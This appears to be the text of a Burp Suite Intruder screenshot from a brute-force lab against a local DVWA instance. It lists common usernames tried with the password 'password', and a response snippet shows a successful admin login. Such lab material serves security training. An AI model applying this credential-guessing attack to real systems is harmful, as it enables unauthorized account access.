 2. Intruder attack of http://dvwa.local:8080
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
0 200 9 4741
1 admin password 200 5 4740
2 administrator password 200 6 4703
3 user password 200 6 4702
4 guest password 200 5 4703
5 test password 200 5 4702
6 testuser password 200 7 4703
7 dvwa password 200 6 4702
8 root password 200 6 4703
9 manager password 200 5 4702
10 john password 200 6 4703
11 michael password 200 5 4702
12 demo password 200 12 4703
13 developer password 200 6 4702
14 support password 200 7 4703
15 helpdesk password 200 6 4702
16 qa password 200 7 4703
17 student password 200 5 4702
18 teacher password 200 8 4703
19 alice password 200 8 4703
20 bob password 200 8 4703
Request Response
Pretty Raw Hex Render
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89
90 <h2>
More Information
Search
107 of 620